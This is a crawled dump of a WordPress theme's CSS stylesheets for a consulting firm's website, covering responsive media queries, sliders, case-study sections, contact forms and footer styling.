.inner-container{margin:0 auto;padding:0 20px;width:100%;box-sizing:border-box;}
.sub-container{width:100%;}
}
@media (max-width:1120px){.food-text{padding:0 30px 0 122px;}
}
@media (max-width:1120px){.width-40, .width-20{width:25%;}
.width-20{padding-left:20px;}
.food-text{padding:0 30px 0 40px;}
}
@media (max-width:960px){.slidertext{bottom:132px;top:auto;}
.bxslider h1{font-size:55px;}
.our-promise{box-sizing:border-box;padding:125px 10px;}
.width-40{width:100%;text-align:center;padding-bottom:50px;}
.width-40 br{display:none;}
.width-20{width:33.33%;}
.client-david{width:70%;}
.client-david .about{width:80%;}
.client-project{width:30%;}
.att h1, .blln h1, .Cardiac h1, .umoja h1{top:38%;}
.perla-insta > img{top:-15px;}
.perla-bg{margin-top:50px;}
}
@media (max-width:980px){.footer-bottom{bottom:0;box-sizing:border-box;float:left;left:0;margin:72px 0;padding:0 16px;position:absolute;width:100%;}
}
@media (max-width:800px){.userss li{padding:1%;width:23%;}
}
@media (max-width:768px){.slidertext{bottom:62px;}
.bxslider h1{font-size:38px;}
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto{bottom:18px !important;}
.service-contact, .strategy{width:100%;}
.food-text > p{font-size:13px;line-height:20px;}
.perlaa span, .umjaa span, .gainss span{padding-left:0;}
.work-grid li{width:33.33%;}
}
@media (max-width:767px){.out-main{display:block;float:left;}
.left-sec{display:block;float:left;width:100%;}
.right-sec{display:block;float:left;width:100%;}
#client{height:auto;overflow-x:hidden;padding:10px 0;width:100%;}
.perla, .umja{height:300px;}
.gains{height:600px;}
.left-sec .inner-section{height:600px;}
.perla-insta{float:left;width:100%;}
.perla-tags > ul{text-align:center;}
.perla-insta > img{width:48%;}
.perla-tags{width:100%;}
}
@media (max-width:640px){.logo{width:40px;}
.navigation ul li{float:none;padding:0;}
.navigation ul li a{color:#fff;display:inline-block;line-height:57px;text-align:center;width:100%;}
.navigation ul li a:hover, .navigation ul li a:active{background:#ccc none repeat scroll 0 0;}
.ballon{right:auto;top:-8px;}
.bxslider h1{bottom:173px;color:#1b1b1b;float:none;text-align:center;width:100%;}
.slidertext{text-align:center;width:100%;left:auto;}
.slidertext img{float:none;}
.bxslider a{width:100%;}
.bx-wrapper img{display:inline-block !important;max-width:100%;}
.bx-pager.bx-default-pager{left:0 !important;text-align:center !important;width:100% !important;}
.inner-section{width:100%;}
.info{width:100%;text-align:Center;margin-top:40px;}
.addresss{text-align:center;}
.social{margin-top:56px;}
.userss li{padding:0;width:50%;}
.who-we-are .left-section, .who-we-are .right-section{width:100%;}
.who-we-are .right-section{padding-left:0;}
.about-you{padding:48px 0 12px;font-size:38px;}
.our-promise{padding:40px 10px 0;line-height:28px;}
.db-font{font-size:38px;text-align:center;}
.case h1{font-size:36px;}
.case h1 span{font-size:25px;}
.width-20 a{letter-spacing:0;}
.width-20 h3{font-size:20px;}
.width-20 p{padding-top:0px;}
.client-david .about{width:100%;}
.client-project a{width:100%;padding-top:0;}
.client-imgs.db-contact > img{width:92%;}
.left-sec .inner-section{width:100%;}
.info-inner{padding-right:0;}
.info-right{padding:0 33px;width:100% !important;box-sizing:border-box;}
.att h1, .blln h1, .Cardiac h1, .umoja h1, .perla-slider h1{font-size:68px;}
.food-img{width:100%;}
.food-first-section{width:100%;}
.food-text{box-sizing:border-box;padding:62px 55px;width:100%;}
.food-mobile{float:left;left:0;margin-left:0;padding-top:55px;position:static;text-align:center;top:54px;width:100%;}
.extra-info{margin-top:16px;}
.food-mobile img{width:auto;}
.umoja-section .info-inner{width:100%;}
.att-t .about p, .Cardiac p, .umoja p{font-size:16px;line-height:26px;}
.info-inner p{font-size:16px;line-height:26px;}
.info{margin-top:0;}
.food-img{display:inline-block;}
.food-text{display:inline-block;}
.info.client-david.att-t{margin:50px 0;}
.db-font br{display:none;}
#ballon-basket .bx-wrapper .bx-controls-direction a{background-color:#fff;color:#000;height:auto;margin-top:-16px;outline:0 none;padding:10px;position:absolute;text-decoration:none;text-indent:0;top:50%;width:32px;z-index:9999;}
#ballon-basket .bx-pager.bx-default-pager{display:none;}
.insta-para{width:100%;}
.perla-insta > img{float:left;padding-top:52px;position:static;width:100%;}
.perla-tags{padding-top:60px;}
.footer-bottom{bottom:0;box-sizing:border-box;float:left;left:0;margin:72px 0;position:static;width:100%;}
small{float:none;}
footer{text-align:center;line-height:28px;}
footer a{display:inline-block;float:none;}
.btn-send.b-send{float:none;}
.success{width:100%;}
.main-footer{bottom:auto;}
}
@media (min-width:600px){}
@media (max-width:480px){.main-footer{bottom:auto;}
.inner-container{box-sizing:border-box;margin:0 auto;padding:20px;width:100%;}
.about-you{font-size:26px;margin-bottom:0;padding:40px 0 0;}
.who-we-are{float:left;text-align:center;}
.db-font{font-size:26px;text-align:center;padding-bottom:0;margin-bottom:0;}
.social{margin-top:40px;}
.back-arrow > img{padding:11px;}
.case h1{font-size:26px;}
.case h1 span{font-size:18px;}
.width-20{width:100%;text-align:center;padding-bottom:64px;}
.width-20 h3 br{display:none;}
.width-20 h3{min-height:40px;font-size:16px;}
.width-20 a{padding-top:40px;}
.servicess{padding-bottom:0px;}
.width-40 h2{font-size:22px;}
.bottom-links{padding:54px 0 0;}
.bottom-links a:nth-child(1){font-size:22px;}
.bottom-links a:nth-child(2){font-size:22px;}
.att h1, .blln h1, .Cardiac h1, .umoja h1, .perla-slider h1{font-size:40px;}
.service-dev form textarea{text-align:left;}
.width-20 p{min-height:85px;}
.sub-container li{padding-right:0;width:100%;}
footer{margin:40px 0;}
.work-grid li{width:100%;}
.work-grid img{width:100%;}
}
@media (max-width:420px){.userss li{width:100%;}
}
@media (max-width:380px){.bxslider h1{font-size:24px;}
.slidertext{bottom:43px;}
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto{bottom:4px !important;}
}
@media (max-width:320px){.main-footer{bottom:auto;}
}
.pointer{color:#9b59b6;font-family:'Pacifico', cursive;font-size:30px;margin-top:15px;}
pre{margin:80px auto;}
pre code{padding:35px;border-radius:5px;font-size:15px;background:rgba(0,0,0,0.1);border:rgba(0,0,0,0.05) 5px solid;max-width:500px;}
.main{float:left;width:100%;margin:0 auto;}
.main h1{padding:20px 50px;float:left;width:100%;font-size:60px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;font-weight:100;margin:0;padding-top:25px;font-family:'Pacifico';letter-spacing:2px;}
.main h1.demo1{background:#1ABC9C;}
.reload.bell{font-size:12px;padding:20px;width:45px;text-align:center;height:47px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;}
.reload.bell #notification{font-size:25px;line-height:140%;}
.reload, .btn{display:inline-block;border:4px solid #A2261E;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background:#CC3126;display:inline-block;line-height:100%;padding:0.7em;text-decoration:none;color:#fff;width:100px;line-height:140%;font-size:17px;font-family:open sans;font-weight:bold;}
.reload:hover{background:#A2261E;}
.btn{width:200px;color:#fff;border:none;margin-left:10px;background:rgba(255, 255, 255, 0.11);}
.clear{width:auto;}
.btn:hover, .btn:hover{background:rgba(255,255,255,0.3);}
.btns{width:410px;margin:50px auto;}
.credit{font-style:italic;text-align:center;color:#fff;padding:10px;margin:0 0 40px 0;float:left;width:100%;}
.credit a{color:#ccc;text-decoration:none;font-weight:bold;}
.back{position:absolute;top:0;left:0;text-align:center;display:block;padding:7px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:rgba(0, 0, 0, 0.65);font-weight:bold;font-size:13px;color:#fff;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;transition:all 200ms ease-out;}
.back:hover{background:rgba(0, 0, 0, 0.85);}
.bl_form{margin:150px 0;}
.bl_form input{padding-top:15px;background:rgba(255,255,255,0.10);box-shadow:0 2px 8px rgba(0,0,0,0.2);border:none;color:white;padding:10px 15px;border-radius:25px;font-size:16px;outline:none;}
.lb_wrap .lb_label.top, .lb_wrap .lb_label.bottom{left:15px !important;}
.lb_wrap .lb_label.left{left:0;}
.lb_label{font-weight:bold;color:#999;}
.lb_label.active{color:#FFF;}
.perlaa img, .umjaa img, .gainss img{transition:all 1.5s ease-in-out 0s;-moz-transition:all 1.5s ease-in-out 0s;-webkit-transition:all 1.5s ease-in-out 0s;-o-transition:all 1.5s ease-in-out 0s;}
.perlaa:hover img, .umjaa:hover img, .gainss:hover img{transform:scale(1.2) rotateZ(0deg);-moz-transform:scale(1.2) rotateZ(0deg);-webkit-transform:scale(1.2) rotateZ(0deg);-o-transform:scale(1.2) rotateZ(0deg);}
.sld-heading2 > h1{color:#fff;}
.sld-heading2 > a{color:#fff;}
.sld-heading > h1{color:#fff;}
.sld-heading > a{color:#fff;}
.m-popup{background:#232f56 none repeat scroll 0 0;padding:80px 0;position:fixed;display:none;text-align:center;z-index:9999999;left:0;right:0;top:0;bottom:0;}
.display-block{display:inline-block !important;}
.m-popup > h1{color:#fff;font-size:50px;font-weight:900;}
.form-submit input{border-radius:5px;font-size:16px;padding:14px 15px;width:400px;}
.form-submit button{background-color:#1ba4de;border:2px solid #fff;border-radius:2px;color:#fff;font-size:12px;font-weight:900;letter-spacing:3px;margin-left:16px;padding:13px 20px;text-transform:uppercase;font-family:"Montserrat",sans-serif;}


--- FILE ---
content_type: text/css
request_url: https://fractionalceos.com/wp-content/themes/dbcollective/css/main.css
body_size: 9694
content:
*{padding:0;margin:0;}
.cnt-in{height:100%;}
.cnt-sec{height:100%;}
.contact-icon-fixed{position:fixed;right:18px;bottom:13px;z-index:99999;}
.contact-icon-fixed ul{margin:0;padding:0;}
.contact-icon-fixed ul li{list-style:outside none none;padding:0px;}
.in-part div.wpcf7-validation-errors{border:0;display:none !important;}
.new-contact .wpcf7-form-control-wrap{float:left;position:relative;width:100%;}
.new-contact .wpcf7-form-control-wrap span.wpcf7-not-valid-tip{position:absolute;right:35px;bottom:5px;z-index:1;}
.in-part .wpcf7-mail-sent-ok{bottom:0;position:absolute;font-size:20px;}
.contact div.wpcf7-validation-errors{border:0;display:none !important;}
.t-area .resize{position:relative;}
.t-area .resize .wpcf7-form-control-wrap{float:left;width:100%;}
.t-area .resize .wpcf7-form-control-wrap textarea{width:100% !important;}
.in-type-fields .wpcf7-form-control-wrap{float:left;position:relative;width:25%;}
.in-type-fields .wpcf7-form-control-wrap input{width:100% !important;}
.in-type-fields .wpcf7-form-control-wrap span.wpcf7-not-valid-tip{bottom:-16px;left:0;position:absolute;}
.t-area .resize{float:left;position:relative;width:100%;}
.contact div.wpcf7-mail-sent-ok{bottom:0;position:absolute;font-size:20px;}
a[href^=tel]{color:inherit;text-decoration:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
a:focus{outline:none !important;outline-offset:0;}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
html, body{font-family:"museo-sans-rounded",sans-serif;height:100%;}
img{border:none;max-width:100%;}
p{line-height:1.8em;}
table thead th{text-transform:uppercase;}
a:focus{outline:none;}
i:hover{border:none;}
input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus{outline:none;}
textarea{resize:none;}
.clr{clear:both;}
.pull-left{float:left;}
.pull-right{float:right;}
.wrapper{margin:0 auto;padding:0;}
.container{width:100%;float:left;}
.inner-container{margin:0 auto;width:80%;}
header{box-sizing:border-box;float:left;padding:30px;position:absolute;width:100%;z-index:999999;}
.logo{float:left;}
.navigation{float:right !important;padding:25px 0;}
.navigation ul li{float:left;list-style:outside none none;padding:0 20px;}
.navigation ul li a{color:#000;font-size:14px;font-weight:500;text-decoration:none;text-transform:uppercase;}
.navigation ul li a:hover, .navigation ul li a:active{color:#3d3d3d;}
.ballon-relative{position:relative;}
.ballon{position:absolute;right:-12px;top:-16px;}
.bx-wrapper img{width:100%;}
.slider-main{position:relative;}
.slidertext{bottom:0;left:80px;position:absolute;top:60%;}
.slider-main .slidertext{top:48%;}
.bxslider h1{bottom:173px;color:#1b1b1b;font-size:82px;width:466px;font-weight:900;}
.slider-main .bxslider h1{margin-bottom:30px;}
.bxslider a{color:#1b1b1b;float:left;font-size:14px;font-weight:600;padding-top:23px;text-decoration:none;text-transform:uppercase;}
.slidertext img{float:right;padding-left:20px;width:auto;vertical-align:middle;}
.inner-section{float:left;width:33.33%;}
.perla, .umja{width:100%;}
.perla, .umja, .gains{position:relative;float:left;cursor:pointer;}
.perla a, .umja a, .gains a{bottom:49px;color:#fff;font-size:14px;font-weight:300;letter-spacing:5px;position:absolute;right:47px;text-decoration:none;text-transform:uppercase;-webkit-transition:all ease 0.5s;-moz-transition:all ease 0.5s;-o-transition:all ease 0.5s;-ms-transition:all ease 0.5s;transition:all ease 0.5s;z-index:2;}
.perla a:hover, .umja a:hover, .gains a:hover{}
.perla span, .umja span, .gains span{display:inline-block;padding-left:24px;vertical-align:middle;}
.perlaa, .umjaa{width:100%;}
.perlaa, .umjaa, .gainss{position:relative;float:left;overflow:hidden;}
.perlaa a, .umjaa a, .gainss a{bottom:49px;color:#fff;font-size:14px;font-weight:300;letter-spacing:5px;position:absolute;right:47px;text-decoration:none;text-transform:uppercase;-webkit-transition:all ease 0.5s;-moz-transition:all ease 0.5s;-o-transition:all ease 0.5s;-ms-transition:all ease 0.5s;transition:all ease 0.5s;}
.perla a:hover, .umja a:hover, .gains a:hover{}
.perlaa span, .umjaa span, .gainss span{display:inline-block;padding-left:24px;vertical-align:middle;}
.perlaa img, .umjaa img, .gainss img{float:left;width:100%;}
section{float:left;width:100%;}
.clients{background-color:#1b1b1b;min-height:759px;}
.clients h3{box-sizing:border-box;color:#fff;font-size:14px;font-weight:100;letter-spacing:4px;padding-top:0;text-align:center;text-transform:uppercase;}
#client .bx-default-pager a{border:2px solid #f6f6f6;}
#client li{width:100% !important;}
.bxslider2 div{display:inline-block;}
.bxslider2 img{width:89px;}
#client .bx-wrapper .bx-viewport{text-align:center;width:100% !important;margin-top:34px;}
.info-add .inner-container .info {
    width: 50%;
}
.info{float:left;width:33.33%;padding:0 15px 0 0;}
.info p {font-size: 16px;font-weight: 300;line-height: 26px;}
.info h2 {font-weight: 800 !important;margin-bottom:20px;}
.out-main{display:table;width:100%;height:100%;}
.left-sec{display:table-cell;vertical-align:top;width:70%;height:100%;background:#000;}
.right-sec{display:table-cell;vertical-align:top;width:30%;height:100%;background:#1b1b1b;}
#client{width:100%;height:870px;overflow-x:hidden;padding-top:25%;}
.left-sec .inner-section{width:50%;height:100%;text-align:center;}
.perla{height:50%;background:url(../images/perla.jpg);background-repeat:no-repeat;background-position:center;background-size:cover;width:100%;position:relative;overflow:hidden;}
.umja{height:50%;background:url(../images/umja.jpg);background-repeat:no-repeat;background-position:center;background-size:cover;width:100%;position:relative;overflow:hidden;}
.gains{height:100%;background:#000;background-repeat:no-repeat;background-position:center;background-size:cover;width:100%;position:relative;overflow:hidden;}
.perla > img, .umja > img, .gains > img{max-width:100%;max-height:100%;}
#client .bx-controls.bx-has-pager.bx-has-controls-direction{float:left;left:auto;padding:5px;position:absolute;right:0;top:44%;width:auto !important;}
#client .bx-pager.bx-default-pager{bottom:auto !important;left:auto !important;position:relative !important;right:auto !important;}
#client .bx-wrapper .bx-pager .bx-pager-item, #client .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:block;margin-bottom:5px;}
.about h2{color:#1b1b1b;font-size:30px;font-weight:900;padding-bottom:30px;}
.about p{color:#000;font-size:14px;font-weight:100;}
.contact h2{color:#1b1b1b;font-size:30px;font-weight:900;padding-bottom:30px;padding-top:30px;}
.contact label{color:#1b1b1b;font-size:30px;font-weight:900;line-height:69px;display:inline-block;width:252px;}
.text-hi, .contact textarea{border:none;box-shadow:none;color:#1b1b1b;font-size:30px;height:32px;width:268px;}
.text-hi{padding-left:5px;color:#858585;position:absolute;top:6px;left:0;}
.pull-left.t-area{position:relative;}
.contact form label span{color:#b4b4b4;font-weight:900;font-family:"Conv_MuseoSansCyrl_3";}
.btn-send{background-color:#b4b4b4;border:medium none;border-radius:50%;box-shadow:none;color:#fff !important;font-size:30px;height:150px !important;text-align:center !important;margin-top:24px;width:150px !important;float:right;cursor:pointer;font-weight:900;transition:background-color 0.7s ease;-webkit-transition:background-color 0.7s ease;-moz-transition:background-color 0.7s ease;-o-transition:background-color 0.7s ease;}
.btn-send:hover{background:#1b1b1b none repeat scroll 0 0;transition:background-color 0.7s ease 0s;}
.b-send{float:left;}
.success{clear:both;float:left;margin-top:30px;font-size:20px;}
.form_error{clear:both;float:left;margin-top:30px;font-size:20px;}
.success > span{font-weight:900;}
button:hover{background-color:#1b1b1b;box-shadow:0px 0px 4px 1px rgba(0,0,0,0.8);}
.contact label span{color:#b4b4b4;}
.addresss{text-align:right;}
address{font-size:14px;font-style:normal;line-height:22px;margin:26px 0;}
.addresss b{font-weight:900;}
.addresss h6{font-size:14px;font-weight:300;letter-spacing:5px;margin-bottom:0;}
.contact-info p{font-size:14px;}
.contact-info{margin:20px 0;float:left;width:100%;}
.contact-info a{color:#000000;font-size:14px;margin:0;padding:0;text-decoration:none;}
.social{margin-top:75px;}
.social li{display:inline-block;list-style:outside none none;margin-right:12px;vertical-align:middle;}
.social li:last-child{margin-right:0;}
.social a{background-color:#1b1b1b;border-radius:50%;color:#fff;display:table-cell;height:25px;text-align:center;vertical-align:middle;width:25px;-webkit-transition:all ease 0.3s;-moz-transition:all ease 0.3s;-o-transition:all ease 0.3s;-ms-transition:all ease 0.3s;transition:all ease 0.3s;}
.social .twitter a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#28a9e0;}
.social .insta a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#6a453c;}
.social .fb a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#3c5a99;}
footer{background:#000 none repeat scroll 0 0;bottom:0;float:left;margin:0;padding:90px 0 35px;position:fixed;transition:all 2s ease 0s;width:100%;z-index:999;}
.ab-scrl{display:inline-block;margin-bottom:390px;background:#fff;position:relative;z-index:9999;float:left;width:100%;}
.copyright{float:left;font-size:14px;float:left;color:#fff;padding:55px 0;font-weight:300;width:100%;letter-spacing:5px;text-transform:uppercase;}
#about header{position:static;}
#about.about2 header{position:absolute;}
.db-font{font-size:53px;margin-bottom:20px;padding:30px;font-weight:900;}
.abt-font{color:#1b1b1b;}
.fa-user{font-size:100px;}
.userss li{float:left;list-style:outside none none;margin-top:52px;text-align:center;width:20%;}
.userss h4{font-size:18px;font-weight:700;letter-spacing:0.2px;padding:28px 0 6px;}
.userss h5{font-size:12px;font-weight:100;letter-spacing:0.2px;}
.userss .social{float:left;margin:14px 0;text-align:center;width:100%;}
.userss .social li{float:none;margin-right:0;margin-top:0;padding-left:0;padding-right:8px;width:auto;}
.userss .social li:last-child{margin-right:0 !important;padding-right:0;}
.userss .social a{font-size:13px;height:20px;width:20px;}
.userss .p-link{color:#000;font-size:11px;font-weight:100;letter-spacing:0.4px;}
.userss .p-link:hover{color:#3d3d3d;text-decoration:none;}
.about-you{font-size:53px;padding:111px 0 95px;text-align:center;}
.about-you span{color:#b4b4b4;}
.who-we-are .left-section, .who-we-are .right-section{float:left;list-style:outside none none;margin:16px 0;padding-left:64px;width:50%;}
.who-we-are .right-section{box-sizing:border-box;padding-left:52px;}
.who-we-are .left-section{padding-left:0 !important;}
.why-we{padding-top:50px;}
.inner-container.who-we-are li:nth-child(1), .inner-container.who-we-are li:nth-child(3){padding-left:0;}
.who-we-are h3{font-size:21px;font-weight:900;color:#141414;}
.who-we-are p{font-size:13px;font-weight:100;line-height:22px;padding-top:22px;}
.our-promise{color:#1b1b1b;float:left;font-size:22px;font-weight:900;line-height:26px;padding:125px 0;text-align:center;width:100%;}
.our-promise span{color:#b4b4b4;}
.case h1{color:#1b1b1b;font-size:53px;font-weight:900;}
.workk .case-title{box-sizing:border-box;float:left;padding:30px;width:100%;}
.workk h1{padding-top:4px;width:15%;margin-top:0;}
.test-class-1.selectBox-selected > a{color:#ccc;text-decoration:none;}
.test-class-1.selectBox-selected > a:focus{color:#ccc;}
.workk .case-title p{float:right;width:85%;}
.case h1 span{color:#1b1b1b;font-size:35px;}
.case-title{float:left;padding:30px;width:100%;box-sizing:border-box;}
.case-s{float:left;padding:0;}
.back-arrow{float:right;margin:25px 0 0;}
.back-arrow > img{border:1px solid #000;border-radius:50%;padding:22px;vertical-align:middle;}
.servicess{float:left;padding-bottom:50px;width:100%;}
.width-40{width:40%;float:left;}
.width-20{box-sizing:border-box;float:left;padding-left:80px;width:20%;}
.width-40 h2{color:#1b1b1b;font-size:50px;font-weight:900;}
.width-20 h3{font-size:30px;min-height:62px;font-weight:900;}
.width-20 p{font-size:14px;font-weight:500;min-height:176px;padding-top:22px;}
.width-20 a{color:#000;font-size:12px;font-weight:600;letter-spacing:9px;padding-top:104px;text-decoration:none;text-transform:uppercase;vertical-align:middle;}
.width-20 img{padding-left:30px;vertical-align:middle;}
.t-area{width:100%;}
.pull-left textarea{height:200px;width:100%;resize:vertical;font-weight:600;padding-top:40px !important;-webkit-appearance:none;-moz-appearance:none;appearance:none;}
.darkText{color:#1b1b1b;}
.contact-form input{font-family:"museo-sans-rounded",sans-serif;text-align:right;}
.contact-form button{float:right;margin-top:60px;}
.contact-form label{text-align:right;}
.contact_success{color:#000;float:left;font-size:20px;}
.contact_error{color:#000;float:left;font-size:20px;}
.contact_success > span{color:#000;font-weight:900;}
.clientss{background-image:url("../images/slide1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px!important;position:relative;width:100%;}
.slider-text h1{color:#fff;font-size:100px;height:auto;position:absolute;text-align:center;top:50%;vertical-align:middle;width:100%;font-weight:900;}
.switch-down{bottom:68px;position:absolute;text-align:center;width:100%;}
.switch-down .see-project{color:#fff;display:inline-block;font-size:14px;font-weight:100;letter-spacing:6px;padding-top:26px;text-decoration:none;text-transform:uppercase;width:100%;font-weight:300;}
.client-david{margin-top:80px;width:80%;}
.client-project{margin-top:80px;}
.client-david h2{color:#000;}
.client-david .about{width:60%;}
.client-project{width:20%;text-align:left;}
.project-p{padding-bottom:40px;}
.project-p > h6{padding-bottom:22px;text-transform:uppercase;font-weight:600;}
.project-p > p{font-size:12px;}
.project-p b{font-weight:900;}
.client-project a{color:#000;float:left;font-size:14px;font-weight:800;padding-top:62px;text-decoration:none;}
.info.addresss.client-project img{padding-left:20px;vertical-align:middle;}
.client-imgs{margin-top:18px;text-align:center;}
.db-contact{margin-top:-8%;}
.contactt img{width:100%;}
.bottom-links{float:left;padding:150px 0 66px;width:100%;}
.bottom-links a:nth-child(1){color:#000;float:left;font-size:35px;font-weight:900;text-decoration:none;}
.bottom-links a:nth-child(1) img{padding-right:26px;vertical-align:middle;}
.bottom-links a:nth-child(2) img{padding-left:26px;vertical-align:middle;}
.bottom-links a:nth-child(2){color:#000;float:right;font-size:35px;font-weight:900;text-decoration:none;}
.att{background-image:url("../images/at&t.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px;position:relative;width:100%;}
.blln{background-image:url("../images/balln.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px!important;position:relative;width:100%;}
.perla-slider{background-image:url("../images/perla-slider.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px!important;position:relative;width:100%;}
.Cardiac{background-image:url("../images/CardiacSpecialists.png");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px!important;position:relative;width:100%;}
.umoja{background-image:url("../images/umoja.png");background-position:center center;background-repeat:no-repeat;background-size:cover;height:768px!important;position:relative;width:100%;}
.case-at a{padding-top:30px;}
.web-set img{padding-top:90px;width:70%;}
.slider-table {color:#fff; display:table !important;width:100%;}
.brand-case-study  +  #ballon-basket  .food-first-section{color:#fff; display:table !important;width:100%;}
.food-text{display:table-cell;height:auto;margin:0 auto;padding:0 168px;vertical-align:middle;width:50%;}
.food-text > p:nth-child(1){font-weight:700;}
.food-text > p:nth-child(2){font-weight:100;}
.food-content{position:relative;}
.food-mobile{left:50%;margin-left:-140px;position:absolute;top:54px;}
.food-mobile > img{width:78%;}
.food-text > p{font-size:13px;}
.food-img{background-image:url("../images/food-img.jpg");background-position:center bottom;background-size:cover;display:table-cell;min-height:346px;width:100%;}
.ballon-img{background-image:url("../images/slider-ballon.png");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.perlaa-img{background-image:url("../images/perla-slider-img.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.collateral{background-image:url("../images/collateral.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.branding{background-image:url("../images/branding.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.pakaging{background-image:url("../images/pakaging.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.pakagingg{background-image:url("../images/pakagingg.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.pakaginggg{background-image:url("../images/pakaginggg.jpg");background-position:center bottom;background-repeat:no-repeat;background-size:cover;display:table-cell;min-height:500px;width:100%;}
.food-section{background-color:#000;width:100%;float:left;}
.extra-info{margin-top:160px;}
.info-inner{margin-top:80px;width:50%;padding-right:75px;box-sizing:border-box;}
.info-inner p{font-size:20px;font-weight:700;line-height:30px;}
.att-t .about p, .Cardiac p, .umoja p{font-size:20px;font-weight:700;line-height:30px;}
.info-right{width:50% !important;}
.info.addresss.client-project.case-at.info-right > ul{padding-top:66px;}
.info.addresss.client-project.case-at.info-right li{font-size:14px;font-weight:100;list-style:outside url("../images/tick.png") disc;margin-bottom:12px;}
.info.addresss.client-project.case-at.info-right span{display:inline-block;margin-left:20px;vertical-align:middle;}
.business-dev{color:#b4b4b4 !important;}
.case-s a{color:#1b1b1b;font-size:35px;text-decoration:none;}
.service-dev form textarea{font-family:"museo-sans-rounded",sans-serif;font-weight:900;text-align:right;}
.strategy{width:47%;}
::-webkit-input-placeholder{font-weight:300;font-family:"museo-sans-rounded",sans-serif;}
.service-contact{width:53%;margin-bottom:50px;}
.strategy h1{font-size:30px;font-weight:900;}
.content-section h4{font-size:14px;padding-bottom:22px;font-weight:700;}
.content-section{padding-top:30px;}
.content-section p{font-size:14px;font-weight:100;}
.contact.pull-right.service-contact > h1{font-size:30px;text-align:right;color:#b4b4b4;}
.input-star{color:#b4b4b4;font-size:30px;font-weight:900;margin:22px 0;}
#ballon a{color:#fff;}
.baln-text{box-sizing:border-box;display:table-cell;padding:66px 92px;vertical-align:middle;background: #000;}
.baln-para{font-size:20px !important;font-weight:700 !important;line-height:25px;}
.food-text.baln-text > h2{font-size:30px;font-weight:900;padding-bottom:46px;}
#ballon-basket .bx-pager-link{border-color:#fff;}
#ballon-basket .bx-wrapper .bx-pager.bx-default-pager a:hover, #ballon-basket .bx-wrapper .bx-pager.bx-default-pager a.active{background:#fff none repeat scroll 0 0;}
#ballon-basket .bx-pager.bx-default-pager{right:20px;left:auto;top:37%;}
#ballon-basket .bx-wrapper .bx-pager .bx-pager-item, #ballon-basket .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:block;margin-bottom:5px;}
.umoja-section{margin-bottom:70px;margin-top:0;}
.umoja-section .info-inner{box-sizing:border-box;margin-top:30px;padding-right:75px;width:50%;}
.umoja-iphone img{background-size:cover;width:100%;}
.contact input, .contact textarea{font-family:"museo-sans-rounded",sans-serif;}
.consulting{clear:both;margin:25px 0 100px;}
.perla-down-section img{padding-top:0;}
.sub-container{width:75%;margin:0 auto;}
.perla-bg{background-color:#0f8585;margin-top:168px;padding:62px 0;position:relative;}
.perla-insta{float:left;width:70%;}
.perla-tags{float:left;width:30%;}
.perla-tags{float:left;padding-top:120px;text-align:right;width:30%;}
.insta-para > p:nth-child(1){font-size:16px;font-weight:700;line-height:22px;}
.perla-tags li{list-style:none;line-height:35px;}
.perla-tags a{color:#fff;font-size:20px;text-decoration:none;}
.perla-tags img{padding-left:16px;vertical-align:middle;}
.insta-para{color:#fff;width:50%;float:left;}
.insta-para > p:nth-child(2){font-size:16px;font-weight:100;line-height:22px;}
.perla-insta > img{float:right;position:absolute;top:-124px;width:34%;}
.sub-container li{box-sizing:border-box;float:left;list-style:outside none none;padding-right:6px;padding-top:2px;width:50%;}
.clear{clear:both;}
.footer-bottom{box-sizing:border-box;float:left;margin:72px 0;width:100%;}
.main-footer{position:absolute;left:0;right:0;bottom:-300px;}
.outer-cont{float:left;position:relative;width:100%;padding-bottom:100px;height:100%;}
#about{width:100%;}
input, textarea{border:1px solid #fff !important;padding:5px;outline:none !important;border-radius:2px;}
input[type=text]:focus, input[type=email]:focus{box-shadow:0 0 0 1px #1b1b1b !important;padding:5px;outline:none !important;border:1px solid rgba(81, 203, 238, 1);}
.darkText + textarea:focus{box-shadow:0 0 0 1px #1b1b1b !important;border:1px solid rgba(81, 203, 238, 1);outline:none !important;}
.new-contact input:focus{padding:18px 22px!important;box-shadow:0px!important;border-bottom:1px solid #cb0202 !important;}
.new-contact textarea:focus{border-bottom:1px solid #cb0202 !important;}
.in-type-fields input[type=text]:focus, .in-type-fields input[type=email]:focus{padding:10px 18px!important;}
.contact input{width:246px;}
.invt-contact.b-radius{border-radius:20px 0 0 20px;}
.selectBox-dropdown .selectBox-label{color:#1b1b1b !important;}
